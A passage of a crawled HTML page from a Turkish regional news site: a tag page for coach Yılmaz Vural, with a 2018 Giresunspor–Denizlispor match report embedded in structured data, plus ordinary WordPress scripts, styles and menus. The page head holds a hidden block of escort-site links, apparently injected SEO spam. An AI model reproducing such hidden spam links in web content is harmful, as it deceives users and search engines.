

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/etiket/yilmazvural
body_size: 14462
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>yılmazvural &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Giresunspor’da Kayıp Sürüyor: 0-2","headline": "Giresunspor’da Kayıp Sürüyor: 0-2","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "19-02-2018 8:12","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2018/02/giresunda_kayıp_devam_ediyor-184x140.jpg","articleSection" : "<p>Giresunspor’da Kayıp Sürüyor: 0-2 Spor Toto 1. Lig: Akın Çorap Giresunspor: 0 – Denizlispor: 2 Spor Toto 1. Lig’in 22. haftasında Akın Çorap Giresunspor sahasında Denizlispor’u konuk etti. Konuk ekip Denizlispor sahadan 2-0’lık galibiyetle ayrılarak 3 puanı alan taraf oldu. STAT: Giresun Atatürk HAKEMLER: Özgüç Türkalp xx, Gökhan Memişoğlu xx, Engin Erdem xx GİRESUNSPOR: Ahmet [&hellip;]</p>","articleBody" : "<p><strong>Giresunspor’da Kayıp Sürüyor: 0-2</strong></p><p>Spor Toto 1. Lig: Akın Çorap Giresunspor: 0 – Denizlispor: 2</p><p>Spor Toto 1. Lig’in 22. haftasında Akın Çorap Giresunspor sahasında Denizlispor’u konuk etti. Konuk ekip Denizlispor sahadan 2-0’lık galibiyetle ayrılarak 3 puanı alan taraf oldu.</p><p>STAT: Giresun Atatürk</p><p>HAKEMLER: Özgüç Türkalp xx, Gökhan Memişoğlu xx, Engin Erdem xx</p><p>GİRESUNSPOR: Ahmet Şahin x, Caner Arıcı xx, Aykut Demir xxx, Çağlar Birinci xx, Abdülkerim Bardakçı xx, Panos Dimitriadis xx (Hakan Barış dk. 83 x), Muhammet Reis x (Recep dk. 34 x), Dodo xx, Dmytro Korkishko x (Henrique Almeida dk. 46 x), Jones Carioca xx, Sinan Özkan xx</p><p>YEDEKLER: Anıl Atağ, Onur Demir, Hüsamettin Tut, Murat Gürbüzerol, Fatih Atik, Batuhan Altıntaş,</p><p>TEKNİK DİREKTÖR: Yılmaz Vural</p><p>DENİZLİSPOR: Asil Kaan Güler xx, Cenk Güvenç xx, Alperen Babacan xx, Kerem Can Akyüz xx, Ziya Alkurt xx (Veli dk. 83 ?), Taşkın İlter xx, Hasan Kılıç xx, İsmail Haktan Odabaşı xx (Kappel dk. 66 xx), İsmail Aissati xx, Barış Örücü xx, Patrick Friday Eze xx (Mehmet Akyüz dk. 62 xx)</p><p>YEDEKLER: Zeki Ayvaz, Taha Can Velioğlu, Burak Altıparmak, Darko Lazic, Alperen Yazıcı, Cihan Özkaymak, Berkan Afşarlı</p><p>TEKNİK DİREKTÖR: Fatih Tekke</p><p>GOLLER: Barış (dk. 36), Ziya (dk. 57) (Denzilispor)</p><p>SARI KARTLAR: Çağlar, Ahmet, Sinan, Caner (A.Ç Giresunspor), Cenk, Hasan, Eze, Taşkın (Denizlispor)</p>","url" : "https://bursagiresunhavadis.com/giresunsporda-kayip-suruyor-0-2-h8400.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="36fb171e3548586132e326d8-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="36fb171e3548586132e326d8-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="36fb171e3548586132e326d8-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Giresun Havadis - Giresun Haber - Bursada Giresun - Bursa Giresunlular &raquo; yılmazvural etiket akışı" href="https://bursagiresunhavadis.com/etiket/yilmazvural/feed" /><script type="36fb171e3548586132e326d8-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bursagiresunhavadis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://bursagiresunhavadis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root:where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="36fb171e3548586132e326d8-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="36fb171e3548586132e326d8-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="36fb171e3548586132e326d8-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https:\/\/bursagiresunhavadis.com\/wp-admin\/admin-ajax.php"};
</script><script type="36fb171e3548586132e326d8-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.8.3" id="wpp_js-js"></script><script type="36fb171e3548586132e326d8-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="36fb171e3548586132e326d8-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="36fb171e3548586132e326d8-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="36fb171e3548586132e326d8-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV");
</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/tags/1237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="36fb171e3548586132e326d8-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:site_name" content="yılmazvural &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" /><meta property="og:description" content="Giresunluların Medyadaki Sesi" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/logo.png" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-36fb171e3548586132e326d8-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-36fb171e3548586132e326d8-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-36fb171e3548586132e326d8-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a 